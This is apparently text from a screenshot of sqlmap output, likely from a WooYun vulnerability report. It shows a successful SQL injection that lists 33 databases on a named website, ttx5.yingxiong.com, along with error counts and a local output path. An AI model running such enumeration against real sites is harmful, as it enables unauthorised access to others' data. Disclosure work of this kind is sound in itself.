 管理员: C:\Windows\system32\cmd.exe
[15:24:52] [INFO] retrieved: xsgcms
available databases [33]:
[*] bbs
[*] cayx
[*] cayxcms
[*] ccz
[*] club
[*] dgl_zykj
[*] fnkjcms
[*] game
[*] gd_zykj
[*] gongfu
[*] gwlr
[*] ifsgcms
[*] information_schema
[*] jntjcms
[*] js
[*] mndt
[*] mxywk
[*] mysql
[*] performance_schema
[*] process
[*] qjsn
[*] qtdlcms
[*] sqbb
[*] ttx5
[*] ttx5yx
[*] ttyxyx
[*] we
[*] xmcms
[*] xsg
[*] xsgcms
[*] yingxiong
[*] yxcms
[*] zycx
[15:24:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2074 times
[15:24:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ttx5.yingxiong.com'
www.wooyun.org